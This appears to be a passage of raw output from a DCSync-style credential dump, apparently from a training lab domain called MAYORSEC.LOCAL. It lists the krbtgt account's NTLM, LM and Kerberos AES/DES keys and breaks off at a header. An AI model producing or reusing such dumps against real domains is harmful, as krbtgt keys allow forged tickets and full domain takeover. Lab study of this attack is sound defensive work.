 [DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/4/2021 10:53:27 AM
Object Security ID : S-1-5-21-1095872080-3254731264-2669788728-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6d786245563b9789a9b13fbd6035b867
ntlm- 0: 6d786245563b9789a9b13fbd6035b867
lm - 0: c1361762b299cb16178220822c3eeed8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f5bc558f1ad9b4a2a4231331fa7e553b
* Primary:Kerberos-Newer-Keys *
Default Salt : MAYORSEC.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 81f0eb8f24718df76f1a1b731d0aae9e3fe19a11d7332cc039dc85198ae35146
aes128_hmac (4096) : 7ebfd7155ef766402652066e840fd837
des_cbc_md5 (4096) : e93226c81510e07a
* Primary:Kerberos *
Default Salt : MAYORSEC.LOCALkrbtgt